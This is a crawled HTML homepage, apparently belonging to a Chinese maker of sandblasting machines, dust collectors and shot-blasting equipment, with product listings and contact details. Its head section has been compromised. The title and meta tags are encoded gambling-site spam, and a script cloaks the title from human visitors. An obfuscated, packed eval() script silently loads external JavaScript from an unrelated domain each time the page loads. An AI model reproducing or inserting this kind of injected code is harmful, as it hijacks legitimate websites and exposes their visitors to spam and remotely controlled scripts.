

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dlpenshaji.cn/news/hy/469.html
body_size: 12898
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>&#38647;&#28779;&#183;&#31454;&#25216;&#40;&#20013;&#22269;&#41;&#32;&#45;&#32;&#20122;&#27954;&#30005;&#31454;&#20808;&#39537;</title>
<meta name="keywords" content="&#38647;&#28779;&#31454;&#25216;&#44;&#38647;&#28779;&#31454;&#25216;&#65;&#80;&#80;&#44;&#38647;&#28779;&#31454;&#25216;&#23448;&#32593;&#44;&#38647;&#28779;&#31454;&#25216;&#20013;&#22269;&#44;&#38647;&#28779;&#30005;&#31454;&#24179;&#21488;&#44;&#38647;&#28779;&#30005;&#31454;&#20122;&#27954;&#23448;&#32593;"/>
<meta name="description" content="&#9989;&#9989;&#38647;&#28779;&#183;&#31454;&#25216;&#40;&#20013;&#22269;&#41;&#32;&#45;&#32;&#20122;&#27954;&#30005;&#31454;&#20808;&#39537;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#9120;&#9701;&#26159;&#20122;&#27954;&#29609;&#23478;&#28909;&#29233;&#20307;&#32946;&#24179;&#21488;&#44;&#31454;&#25216;&#29609;&#23478;&#30340;&#32456;&#26497;&#20048;&#22253;&#65281;&#38647;&#28779;&#31454;&#25216;&#65;&#80;&#80;&#25552;&#20379;&#27880;&#20876;&#30331;&#24405;&#30011;&#20013;&#30011;&#44;&#32593;&#39029;&#29256;&#22320;&#22336;&#23567;&#31383;&#19979;&#36733;&#65281;&#38647;&#28779;&#31454;&#25216;&#23448;&#32593;&#33268;&#21147;&#28608;&#24773;&#36187;&#20107;&#25512;&#24191;&#20307;&#32946;&#25991;&#21270;&#26381;&#21153;&#24191;&#22823;&#29992;&#25143;&#33;&#33;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='常州都梁环保设备科技有限公司-喷砂机|喷砂房|自动喷砂机|手动喷砂机设备|配件价格厂家'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xkozbnew|com|xk2026|js|split'.split('|'),0,{}))</script>
<meta name="keywords" content="喷砂机,喷砂房,自动喷砂机,手动喷砂机,喷砂机设备" />
<meta name="description" content="常州都梁环保专业研发制造和销售喷砂机、喷砂房、自动喷砂机、手动喷砂机、喷砂机设备等设备，公司拥有都梁牌DL喷砂机,喷砂房,抛丸机,除尘器,非标自动化等五大系列核心产品，得到众多用户认可。" />
<meta name="author" content="order by dlpenshaji" />
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') !=-1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="http://www.dlpenshaji.cn/";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
<link rel="stylesheet" type="text/css" href="/static/css/base.css" />
<link rel="stylesheet" type="text/css" href="/static/css/model.css" />
<link rel="stylesheet" type="text/css" href="/static/css/main.css" />
<link rel="stylesheet" type="text/css" href="/static/css/user.css" />
<script src="/static/js/jquery-1.8.3.min.js"></script>
</head>
<body>

<div class="head">
 <div id="header">
 <div class="wel fl"><p>您好，欢迎来到常州都梁环保设备科技有限公司！</p></div>

 <div class="clearboth"></div>
 </div>
</div>
<div id="header">
 <div class="top clearfix">
 <div class="logo">
 <a href=""><img src="/static/picture/logo.png" /></a>
 </div>

 <div class="topLink">
 <div class="k2">
 <p><img src="/static/picture/1505183646294036.jpg" alt="头部电话.jpg"/></p>
 </div>
 </div>
</div>
</div>

 <!-- 导航栏包含 -->
 <div id="menu" >
 <ul class="nav clearfix">
  <li><a href="/"  >网站首页</a></li>
  
  
   <li> <a href= "/product/psj/"   target="_blank">喷砂机</a></li>
   
   <li> <a href= "/product/psf/"   target="_blank">喷砂房</a></li>
   
   <li> <a href= "/product/pwj/"   target="_blank">抛丸机</a></li>
   
   <li> <a href= "/product/cc/"   target="_blank">除尘设备</a></li>
   
   
     
   <li> <a href= "/case/">案例</a></li>
   
   <li> <a href= "/news/">资讯</a></li>
   
   <li> <a href= "/aboutus/">公司简介</a></li>
   
   <li> <a href= "/a/shouh/">售后服务</a></li>
   
   <li> <a href= "/lianxiwomen/">联系我们</a></li>
   
  


 </ul>
</div>

<script type="text/javascript">

$(function(){
	$('.nav > li').hover(function(){
		var sec_count=$(this).find('.sec a').length;
		var a_height=$(this).find('.sec a').eq(0).height();
		var sec_height=sec_count * a_height;
		$(this).find('.sec').stop().animate({height:sec_height},300);
	},function(){
		$(this).find('.sec').stop().animate({height:0},300);
	});
});


</script>


<script type="text/javascript">
$(function(){
 $('.translate-en a').last().css('border','none');
 $('.translate li').hover(function(){
 $(this).find('.translate-en').stop().slideDown();
},function(){
 $(this).find('.translate-en').stop().slideUp();
}
 );
});
</script>

<!-- 首页banner -->
<div class="topbanner">
<div class="banner">
<ul class="bb">

 <li><a title="[list:title]" >
 <img src="/uploads/181218/1-1Q21Q4421N48.jpg"   width="1920" height="600" />
 </a></li>

 <li><a title="[list:title]" >
 <img src="/uploads/180623/1-1P623143A5W5.jpg"   width="1920" height="600" />
 </a></li>

 <li><a title="[list:title]" >
 <img src="/uploads/170314/1-1F314193I9211.jpg"   width="1920" height="600" />
 </a></li>
  

      



 </ul>
</div>
</div>
<script type="text/javascript">
$(window).ready(function(){
 var defaultWidth=1920;
 var defaultHeight=600;
 var width=$(window).width();
 var newHeight=width*defaultHeight/defaultWidth;
 $('.topbanner').height(newHeight);
 function w_resize(){
 var width=$(this).width();
 var newHeight=width*defaultHeight/defaultWidth;
 $('.topbanner').height(newHeight);
}
 $(window).resize(function(){
 w_resize();
})
})
</script>


<div class="main1 clearfix">
 <div class="le">
 <div class="le-sub">产品展示<span>Product Center</span></div>
 <div class="clearboth"></div>
 <div class="xian"></div>
 </div>
 <div class="clearboth"></div>

 <div class="le1 fl"> 
 <a href="/plus/view.php?aid=364" title="喷砂机" class="img"><h1><img src="/uploads/201229/1-201229101451W9.jpg" alt="喷砂机"></h1></a>

 <div class="le2">
 <div >
 
 <div class="box sort_product">
	<div class="le1-titile">product<br><span>产品分类</span></div>
	<div class="le2-sub">
	<ul class="sort1">
	    
	    
	                     
       <h2><a href= "/product/psj/"  target="_blank">喷砂机</a></h2>
        
         <li class="layer1"><a href= "/product/kfspsj/"  target="_blank">开放式喷砂机</a></li>
       
         <li class="layer1"><a href= "/product/zdpsj/"  target="_blank">自动喷砂机</a></li>
       
         <li class="layer1"><a href= "/product/sdpsj/"  target="_blank">手动喷砂机</a></li>
       
         <li class="layer1"><a href= "/product/jyspsj/"  target="_blank">加压式喷砂机</a></li>
       
         <li class="layer1"><a href= "/product/nbpssb/"  target="_blank">内壁喷砂设备</a></li>
       
         <li class="layer1"><a href= "/product/zdxhhsspsj/"  target="_blank">自动循环回收式喷砂机</a></li>
       
         <li class="layer1"><a href= "/product/dbmbzypsj/"  target="_blank">地板模板专用喷砂机</a></li>
       
         <li class="layer1"><a href= "/product/djjpbzypsj/"  target="_blank">电锯锯片板专用喷砂机</a></li>
       
         <li class="layer1"><a href= "/product/bxgsczypsj/"  target="_blank">不锈钢水槽专用喷砂机</a></li>
       
         <li class="layer1"><a href= "/product/dmpjzypsj/"  target="_blank">镀膜配件专用喷砂机</a></li>
       
                          
       <h2><a href= "/product/psf/"  target="_blank">喷砂房</a></h2>
        
         <li class="layer1"><a href= "/product/flhsspsf/"  target="_blank">风力回收式喷砂房</a></li>
       
         <li class="layer1"><a href= "/product/jxhsspsf/"  target="_blank">机械回收式喷砂房</a></li>
       
                          
       <h2><a href= "/product/pwj/"  target="_blank">抛丸机</a></h2>
        
         <li class="layer1"><a href= "/product/ldspwj/"  target="_blank">履带式抛丸机</a></li>
       
         <li class="layer1"><a href= "/product/dgspwj/"  target="_blank">吊钩式抛丸机</a></li>
       
         <li class="layer1"><a href= "/product/gdspwj/"  target="_blank">辊道式抛丸机</a></li>
       
         <li class="layer1"><a href= "/product/xlspwj/"  target="_blank">悬链式抛丸机</a></li>
       
                          
       <h2><a href= "/product/cc/"  target="_blank">除尘设备</a></h2>
        
         <li class="layer1"><a href= "/product/bdcc/"  target="_blank">布袋除尘器</a></li>
       
         <li class="layer1"><a href= "/product/mcltcc/"  target="_blank">脉冲滤筒除尘器</a></li>
       
         <li class="layer1"><a href= "/product/hbxdmt/"  target="_blank">环保型打磨台</a></li>
       
         <li class="layer1"><a href= "/product/hxtx/"  target="_blank">活性炭箱</a></li>
       
         <li class="layer1"><a href= "/product/cst/"  target="_blank">吹扫台</a></li>
       
                          
       <h2><a href= "/product/psal/"  target="_blank">喷砂案例</a></h2>
        
                          
       <h2><a href= "/product/pjhc/"  target="_blank">配件及耗材</a></h2>
        
                          
       <h2><a href= "/product/zdhsb/"  target="_blank">自动化设备</a></h2>
        
       
	    
	    
	</ul>
	</div>
</div>

<div class="box n_contact">
	<div class="le1-titile">contact<br><span>联系我们</span></div>
	<div class="content">
			<h2>常州都梁环保设备科技有限公司</h2>
			<p>张经理：15251909669</p>
			<p>邮  箱：15251909669@163.com</p>
			<p>电  话：0519-85526882</p>
			<p>传  真：0519-85526882</p>
			<p>地  址：常州市武进区横林镇昌盛东路108号（老312国道杨歧段77号）</p>
			<p><br/></p>
	</div>
</div>


<script type="text/javascript">
$(".layer1").hover
(
	function()
	{
		if($(this).find(".layer2 li").length > 0)
		{
			$(this).find(".layer2").stop().show();

		}
		$(this).addClass("change");
	},
	function()
	{
		$(this).find(".layer2").stop().hide();
		$(this).removeClass("change");
	}
);
</script>
</div>
 <div class="le2-sub1"></div>
 <div class="le2-sub2">- 都梁环保 值得信赖 -</div>
 <div class="le2-sub3">给你优良的产品体验</div>
 <div class="le2-sub4"><p style="color: #b51a20;"><span style="font-size: 16px; font-family: 微软雅黑, "Microsoft YaHei";">全国咨询热线</span><br style="white-space: normal;"/><span style="font-family: 微软雅黑, "Microsoft YaHei"; font-size: 22px;"><strong>
		<span style="color: #b51a20;">15251909669</span></strong></span></p></div>
 </div>
 </div>

 <div class="le3 fr">

 
 <div class="le3-sub1 fr">
 <ul class="product_list2 roll_product clearfix">
 
			 
			 <li>
 <a href="/product/gdspwj/501.html" title="辊道通过式抛丸机" class="img"  target="_blank"><img src="/static/upload/image/20240523/1716460780517996.jpg" alt="辊道通过式抛丸机" /></a>
 <h3><a href="/product/gdspwj/501.html" title="辊道通过式抛丸机"  target="_blank">辊道通过式抛丸机</a></h3>
 </li>
  
			 <li>
 <a href="/product/jxhsspsf/500.html" title="全自动刮板回收式喷砂房" class="img"  target="_blank"><img src="/static/upload/image/20240520/1716175914933525.jpg" alt="全自动刮板回收式喷砂房" /></a>
 <h3><a href="/product/jxhsspsf/500.html" title="全自动刮板回收式喷砂房"  target="_blank">全自动刮板回收式喷砂房</a></h3>
 </li>
  
			 <li>
 <a href="/product/sdpsj/498.html" title="箱式手动喷砂机（加热）" class="img"  target="_blank"><img src="/static/upload/image/20231113/1699865103629175.png" alt="箱式手动喷砂机（加热）" /></a>
 <h3><a href="/product/sdpsj/498.html" title="箱式手动喷砂机（加热）"  target="_blank">箱式手动喷砂机（加热）</a></h3>
 </li>
  
			 <li>
 <a href="/product/zdpsj/494.html" title="滚筒式自动喷砂机（带手动喷枪）" class="img"  target="_blank"><img src="/static/upload/image/20231017/1697537479191464.jpg" alt="滚筒式自动喷砂机（带手动喷枪）" /></a>
 <h3><a href="/product/zdpsj/494.html" title="滚筒式自动喷砂机（带手动喷枪）"  target="_blank">滚筒式自动喷砂机（带手动喷枪）</a></h3>
 </li>
  
			 <li>
 <a href="/product/zdpsj/493.html" title="自动输送式喷砂机" class="img"  target="_blank"><img src="/static/upload/image/20231010/1696930461970404.jpg" alt="自动输送式喷砂机" /></a>
 <h3><a href="/product/zdpsj/493.html" title="自动输送式喷砂机"  target="_blank">自动输送式喷砂机</a></h3>
 </li>
  
			 <li>
 <a href="/product/zdpsj/492.html" title="自动台车转盘式喷砂机" class="img"  target="_blank"><img src="/static/upload/image/20230915/1694772328703989.jpg" alt="自动台车转盘式喷砂机" /></a>
 <h3><a href="/product/zdpsj/492.html" title="自动台车转盘式喷砂机"  target="_blank">自动台车转盘式喷砂机</a></h3>
 </li>
  
			 <li>
 <a href="/product/zdpsj/491.html" title="自动输送式喷砂机" class="img"  target="_blank"><img src="/static/upload/image/20230915/1694771352893664.jpg" alt="自动输送式喷砂机" /></a>
 <h3><a href="/product/zdpsj/491.html" title="自动输送式喷砂机"  target="_blank">自动输送式喷砂机</a></h3>
 </li>
  
			 <li>
 <a href="/product/sdpsj/490.html" title="手动箱式喷砂机 DL-1212A" class="img"  target="_blank"><img src="/static/upload/image/20230915/1694769658555398.jpg" alt="手动箱式喷砂机 DL-1212A" /></a>
 <h3><a href="/product/sdpsj/490.html" title="手动箱式喷砂机 DL-1212A"  target="_blank">手动箱式喷砂机 DL-1212A</a></h3>
 </li>
  
			 <li>
 <a href="/product/bdcc/489.html" title="小型旋风布袋除尘器" class="img"  target="_blank"><img src="/static/upload/image/20220310/1646882978496724.png" alt="小型旋风布袋除尘器" /></a>
 <h3><a href="/product/bdcc/489.html" title="小型旋风布袋除尘器"  target="_blank">小型旋风布袋除尘器</a></h3>
 </li>
  
			 <li>
 <a href="/product/sdpsj/488.html" title="手动箱式喷砂机(加热） DL9060A-JR" class="img"  target="_blank"><img src="/static/upload/image/20220312/1647074209441553.jpg" alt="手动箱式喷砂机(加热） DL9060A-JR" /></a>
 <h3><a href="/product/sdpsj/488.html" title="手动箱式喷砂机(加热） DL9060A-JR"  target="_blank">手动箱式喷砂机(加热） DL9060A-JR</a></h3>
 </li>
  
			 <li>
 <a href="/product/kfspsj/23.html" title="DL800-1开放式喷砂机、喷砂罐" class="img"  target="_blank"><img src="/uploads/211223/1-211223112231I2.png" alt="DL800-1开放式喷砂机、喷砂罐" /></a>
 <h3><a href="/product/kfspsj/23.html" title="DL800-1开放式喷砂机、喷砂罐"  target="_blank">DL800-1开放式喷砂机、喷砂罐</a></h3>
 </li>
  
			 <li>
 <a href="/product/sdpsj/68.html" title="推车转盘式喷砂机DL9090A-F" class="img"  target="_blank"><img src="/uploads/210810/1-210Q011362DM.png" alt="推车转盘式喷砂机DL9090A-F" /></a>
 <h3><a href="/product/sdpsj/68.html" title="推车转盘式喷砂机DL9090A-F"  target="_blank">推车转盘式喷砂机DL9090A-F</a></h3>
 </li>
  
			 <li>
 <a href="/product/sdpsj/67.html" title="箱体式喷砂机DL-1210A" class="img"  target="_blank"><img src="/uploads/200404/1-2004041JZ0a2.jpg" alt="箱体式喷砂机DL-1210A" /></a>
 <h3><a href="/product/sdpsj/67.html" title="箱体式喷砂机DL-1210A"  target="_blank">箱体式喷砂机DL-1210A</a></h3>
 </li>
  
			 <li>
 <a href="/product/sdpsj/57.html" title="DL-1010A推车转盘式喷砂机" class="img"  target="_blank"><img src="/uploads/200720/1-200H01F40N04.jpg" alt="DL-1010A推车转盘式喷砂机" /></a>
 <h3><a href="/product/sdpsj/57.html" title="DL-1010A推车转盘式喷砂机"  target="_blank">DL-1010A推车转盘式喷砂机</a></h3>
 </li>
  
			 <li>
 <a href="/product/sdpsj/66.html" title="手动箱式喷砂机DL-9060A" class="img"  target="_blank"><img src="/uploads/200913/1-2009131440102Q.jpg" alt="手动箱式喷砂机DL-9060A" /></a>
 <h3><a href="/product/sdpsj/66.html" title="手动箱式喷砂机DL-9060A"  target="_blank">手动箱式喷砂机DL-9060A</a></h3>
 </li>
  
			 <li>
 <a href="/product/sdpsj/56.html" title="DL-1010B箱式喷砂机" class="img"  target="_blank"><img src="/static/upload/image/20220322/1647943016603255.png" alt="DL-1010B箱式喷砂机" /></a>
 <h3><a href="/product/sdpsj/56.html" title="DL-1010B箱式喷砂机"  target="_blank">DL-1010B箱式喷砂机</a></h3>
 </li>
  
			 <li>
 <a href="/product/zdxhhsspsj/85.html" title="环保喷砂机、移动式边喷边回收式喷砂机" class="img"  target="_blank"><img src="/uploads/200622/1-2006221G33OG.png" alt="环保喷砂机、移动式边喷边回收式喷砂机" /></a>
 <h3><a href="/product/zdxhhsspsj/85.html" title="环保喷砂机、移动式边喷边回收式喷砂机"  target="_blank">环保喷砂机、移动式边喷边回收式喷砂机</a></h3>
 </li>
  
			 <li>
 <a href="/product/zdxhhsspsj/83.html" title="环保移动式喷砂机 DLBR500A" class="img"  target="_blank"><img src="/uploads/allimg/201125/1-2011251133320-L.jpg" alt="环保移动式喷砂机 DLBR500A" /></a>
 <h3><a href="/product/zdxhhsspsj/83.html" title="环保移动式喷砂机 DLBR500A"  target="_blank">环保移动式喷砂机 DLBR500A</a></h3>
 </li>
  
			 <li>
 <a href="/product/zdxhhsspsj/84.html" title="自动循环回收式喷砂机" class="img"  target="_blank"><img src="/uploads/210810/1-210Q0113343K2.jpg" alt="自动循环回收式喷砂机" /></a>
 <h3><a href="/product/zdxhhsspsj/84.html" title="自动循环回收式喷砂机"  target="_blank">自动循环回收式喷砂机</a></h3>
 </li>
  
			 <li>
 <a href="/product/kfspsj/22.html" title="DL600-1开放式喷砂机、喷砂罐、移动式喷砂机" class="img"  target="_blank"><img src="/static/upload/image/20231021/1697872349612488.jpg" alt="DL600-1开放式喷砂机、喷砂罐、移动式喷砂机" /></a>
 <h3><a href="/product/kfspsj/22.html" title="DL600-1开放式喷砂机、喷砂罐、移动式喷砂机"  target="_blank">DL600-1开放式喷砂机、喷砂罐、移动式喷砂机</a></h3>
 </li>
  
			 <li>
 <a href="/product/dbmbzypsj/87.html" title="地板模板专用喷砂机——吹砂机" class="img"  target="_blank"><img src="/uploads/210814/1-210Q41JG1634.jpg" alt="地板模板专用喷砂机——吹砂机" /></a>
 <h3><a href="/product/dbmbzypsj/87.html" title="地板模板专用喷砂机——吹砂机"  target="_blank">地板模板专用喷砂机——吹砂机</a></h3>
 </li>
  
			 <li>
 <a href="/product/zdpsj/55.html" title="三角带输送式自动喷砂机" class="img"  target="_blank"><img src="/uploads/210904/1-210Z4104154632.jpg" alt="三角带输送式自动喷砂机" /></a>
 <h3><a href="/product/zdpsj/55.html" title="三角带输送式自动喷砂机"  target="_blank">三角带输送式自动喷砂机</a></h3>
 </li>
  
			 <li>
 <a href="/product/cst/138.html" title="箱体式打磨吹扫台" class="img"  target="_blank"><img src="/uploads/200616/1-2006161140325O.jpg" alt="箱体式打磨吹扫台" /></a>
 <h3><a href="/product/cst/138.html" title="箱体式打磨吹扫台"  target="_blank">箱体式打磨吹扫台</a></h3>
 </li>
  
			 <li>
 <a href="/product/hxtx/136.html" title="9000风量活性碳处理箱" class="img"  target="_blank"><img src="/uploads/allimg/201127/1-20112G304012I-lp.jpg" alt="9000风量活性碳处理箱" /></a>
 <h3><a href="/product/hxtx/136.html" title="9000风量活性碳处理箱"  target="_blank">9000风量活性碳处理箱</a></h3>
 </li>
  
			 <li>
 <a href="/product/hxtx/137.html" title="活性炭净化箱、活性炭吸附箱" class="img"  target="_blank"><img src="/uploads/allimg/201214/1-2012141109350-L.png" alt="活性炭净化箱、活性炭吸附箱" /></a>
 <h3><a href="/product/hxtx/137.html" title="活性炭净化箱、活性炭吸附箱"  target="_blank">活性炭净化箱、活性炭吸附箱</a></h3>
 </li>
  
			 <li>
 <a href="/product/zdpsj/43.html" title="八工位自动转盘式喷砂机" class="img"  target="_blank"><img src="/uploads/210829/1-210R9144I4552.png" alt="八工位自动转盘式喷砂机" /></a>
 <h3><a href="/product/zdpsj/43.html" title="八工位自动转盘式喷砂机"  target="_blank">八工位自动转盘式喷砂机</a></h3>
 </li>
  
			 <li>
 <a href="/product/bxgsczypsj/89.html" title="不锈钢水槽专用喷砂机" class="img"  target="_blank"><img src="/uploads/210828/1-210RQ20130952.jpg" alt="不锈钢水槽专用喷砂机" /></a>
 <h3><a href="/product/bxgsczypsj/89.html" title="不锈钢水槽专用喷砂机"  target="_blank">不锈钢水槽专用喷砂机</a></h3>
 </li>
  
		
 </ul>
 </div>
<div class="clearboth"></div>

 </div>
 </div>
 <div class="clearboth"></div>
</div>

<div class="c4">
	<div class="c4a">
		<div class="c4b"></div>
		<img class="l_btn1" src="/static/picture/le.jpg"/>
 <img class="r_btn1" src="/static/picture/ri.jpg"/>
 <div id="demo">
<div id="indemo">
 <div id="demo1">
 <ul class="product_list5">
			
				<li>
					<a href="/product/psal/495.html" title="喷砂加工12" class="img"><img src="/static/upload/image/20231020/1697772451887573.jpg" alt="喷砂加工12" /></a>
					<h3><a href="/product/psal/495.html" title="喷砂加工12">喷砂加工12</a></h3>
				</li>
			
				<li>
					<a href="/product/psal/151.html" title="喷砂加工11" class="img"><img src="/uploads/allimg/210408/1-21040Q5091H04.jpg" alt="喷砂加工11" /></a>
					<h3><a href="/product/psal/151.html" title="喷砂加工11">喷砂加工11</a></h3>
				</li>
			
				<li>
					<a href="/product/psal/150.html" title="喷砂加工10" class="img"><img src="/uploads/allimg/210408/1-21040Q44A5.jpg" alt="喷砂加工10" /></a>
					<h3><a href="/product/psal/150.html" title="喷砂加工10">喷砂加工10</a></h3>
				</li>
			
				<li>
					<a href="/product/psal/149.html" title="喷砂加工9" class="img"><img src="/uploads/allimg/210308/1-21030Q622564M.jpg" alt="喷砂加工9" /></a>
					<h3><a href="/product/psal/149.html" title="喷砂加工9">喷砂加工9</a></h3>
				</li>
			
				<li>
					<a href="/product/psal/148.html" title="喷砂加工8" class="img"><img src="/uploads/allimg/210301/1-210301133J0252.jpg" alt="喷砂加工8" /></a>
					<h3><a href="/product/psal/148.html" title="喷砂加工8">喷砂加工8</a></h3>
				</li>
			
				<li>
					<a href="/product/psal/147.html" title="喷砂加工7" class="img"><img src="/uploads/allimg/210301/1-210301133H02a.jpg" alt="喷砂加工7" /></a>
					<h3><a href="/product/psal/147.html" title="喷砂加工7">喷砂加工7</a></h3>
				</li>
			
				<li>
					<a href="/product/psal/146.html" title="喷砂加工6" class="img"><img src="/uploads/allimg/210301/1-210301133A5519.jpg" alt="喷砂加工6" /></a>
					<h3><a href="/product/psal/146.html" title="喷砂加工6">喷砂加工6</a></h3>
				</li>
			
				<li>
					<a href="/product/psal/145.html" title="喷砂加工5" class="img"><img src="/uploads/allimg/210301/1-210301133632R6.jpg" alt="喷砂加工5" /></a>
					<h3><a href="/product/psal/145.html" title="喷砂加工5">喷砂加工5</a></h3>
				</li>
			
				<li>
					<a href="/product/psal/144.html" title="喷砂加工4" class="img"><img src="/uploads/allimg/210301/1-210301133611533.jpg" alt="喷砂加工4" /></a>
					<h3><a href="/product/psal/144.html" title="喷砂加工4">喷砂加工4</a></h3>
				</li>
			
				<li>
					<a href="/product/psal/143.html" title="喷砂加工3" class="img"><img src="/uploads/allimg/210301/1-2103011335494B.jpg" alt="喷砂加工3" /></a>
					<h3><a href="/product/psal/143.html" title="喷砂加工3">喷砂加工3</a></h3>
				</li>
			
			</ul>
 </div>
 <div id="demo2"></div>
 </div>
</div>
	</div>
</div>





<div class="c3">
	<div class="c3a"><p><br/></p><p style="text-align: center;"><img src="/static/picture/1505186256635622.png" title="1505186256635622.png" alt="1.png" style="text-align: center; white-space: normal;"/></p><p><br/></p></div>
	<div class="c3b">
		<div class="c3b1">丰富的经验<span><p>都梁专业研发生产表面处理设备，拥有</p><p>经验丰富的制造团队。</p></span></div>
		<div class="c3b2">先进的技术<span><p>都梁机械拥有专业的各种喷砂机械生产；</p><p>及专业喷砂设备</p></span></div>
	</div>
	<div class="c3c">
	<div class="c3c1">优良的售后<span><p>都梁为您提供完善的售后体验，售后有保</p><p>障，让您更放心</p></span></div>
 <div class="c3c2">性价比高<span><p>都梁喷砂设备的品质保证，价格亲民</p><p>信誉保证</p></span></div>
	</div>
</div>

<div class="c5">
	<div class="c5a">
	<div class="c5a1">	<p style="text-align: center;"><img src="/static/picture/1505199540283407.png" title="1505199540283407.png" alt="3.png"/></p></div>
	<div class="c5b fl">
		<div class="banner2">
			<img src="/static/picture/20170919115511_260.jpg" alt="" width="605" height="421" />
		</div>
</div>
<div class="c5c fr">
	<div class="c5c1">关于我们</div>
	<div class="c5c2"><p style="text-indent: 2em;">

<p style="color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif; font-size: 12px; white-space: normal;">&nbsp; &nbsp;<span style="font-family: 微软雅黑; font-size: 14px;">&nbsp; 常州都梁环保设备科技有限公司：专业研发制造销售:表面处理&quot;都梁牌DL&quot;<a href="http://www.dlpenshaji.cn/product/psj/">喷砂机</a>、喷丸机、<a href="http://www.dlpenshaji.cn/">喷砂房</a>、<a href="http://www.dlpenshaji.cn/product/pwj/">抛丸机</a>;、<a href="http://www.dlpenshaji.cn/product/cc/">除尘</a>器、非标自动化设备、批发各类机器配套零配件、易损件耗材、喷砂、抛丸磨料;</span></p><p><span style="color: rgb(34, 34, 34); font-family: 微软雅黑; font-size: 14px;">&nbsp; &nbsp; &nbsp;常州都梁环保设备科技有限公司是拥有一定的技术实力，多位当今国内行业研发专业工程师,更是名副其实专业的<a href="http···

</p>
<p>
 <br/>
</p>
<p>
 <br/>
</p>
<p style="text-align: center;">
 <a href="/aboutus/" target="_self"><img src="/static/picture/1496466443103461.png" title="1496466443103461.png" alt="blob.png"/></a>
</p>
<meta name="baidu-site-verification" content="jRFvf4soaR" /></div>
</div>
	</div>
</div>

<div class="c6">
	<div class="c6a">
<div class="c6b fl">
	<div id="new_box">
 <div class="tabs clearfix">
 <ul id="tabs">
 <li class="tab-nav-action"><h2>公司动态</h2></li>
 <li class="tab-nav"><h3>行业新闻</h3></li>
<a href="/news/">MORE +</a>
 </ul>
 </div>

 <div id="tabs-body" class="tabs-body">
 <div style="display:block;">
		<ul class="news_list2">
		 
			<li>
				<div class="tu fl"><a href="/news/gs/psf.html" title="刮板回收式喷砂房发车了！"><img src="/static/upload/image/20240223/1708658056110299.jpg" alt="喷砂机"></a></div>
				<h3 class="fr">
					<a href="/news/gs/psf.html" title="刮板回收式喷砂房发车了！">刮板回收式喷砂房发车了！</a><span>2024.02.23</span>
					<p>喷砂房又叫喷丸房、打砂房,适应于一些大型工件表面清理、除锈，增加工件与涂层之间的附着力等效果， 喷砂房根据磨料的回收方式分为:机械回收式喷房和人工回收···</p>
				</h3>
 </li>
			
			<li>
				<div class="tu fl"><a href="/news/gs/497.html" title="缩小版喷砂机 非标定制 节省了空间，一样高效率！！！"><img src="/static/upload/image/20231024/1698111505197231.jpg" alt="喷砂机"></a></div>
				<h3 class="fr">
					<a href="/news/gs/497.html" title="缩小版喷砂机 非标定制 节省了空间，一样高效率！！！">缩小版喷砂机 非标定制 节省了空间，一样高效率！！！</a><span>2023.10.24</span>
					<p>喷砂机非标定制有哪些原因呢？1、工件比较特殊2、空间受限3、喷砂量大...................................这台设备照片···</p>
				</h3>
 </li>
			
			<li>
				<div class="tu fl"><a href="/news/gs/496.html" title="喷砂设备是否有和其他设备一样有标准设备？"><img src="/static/upload/image/20231023/1698030295123876.jpg" alt="喷砂机"></a></div>
				<h3 class="fr">
					<a href="/news/gs/496.html" title="喷砂设备是否有和其他设备一样有标准设备？">喷砂设备是否有和其他设备一样有标准设备？</a><span>2023.10.23</span>
					<p>很多人在选择喷砂设备时很疑惑，究竟是选择标准的好还是非标的好？其实也能理解，在我们常规认知中，非标定制就代表着价格高，标准的就是价格便宜，你说错也没错···</p>
				</h3>
 </li>
			
			<li>
				<div class="tu fl"><a href="/news/gs/487.html" title="喷砂机灵活应用"><img src="/static/upload/image/20231023/1698030506548333.jpg" alt="喷砂机"></a></div>
				<h3 class="fr">
					<a href="/news/gs/487.html" title="喷砂机灵活应用">喷砂机灵活应用</a><span>2022.01.24</span>
					<p>喷砂机是采用压缩空气为动力，以形成高速喷射束将喷料(铜矿砂石英砂金刚砂铁砂、海南砂)高速喷射到需要处理的工件表面，使工件表面的外表面的外表或形状发生变···</p>
				</h3>
 </li>
			
 </ul>
 </div>
 <div style="display:none;">
		<ul class="news_list2">
 
			<li>
				<div class="tu fl"><a href="/news/hy/464.html" title="带你认识什么是自动喷砂机手动喷砂机设备？"><img src="/uploads/allimg/190524/1-1Z5241H419332-lp.jpg"></a></div>
				<h3 class="fr">
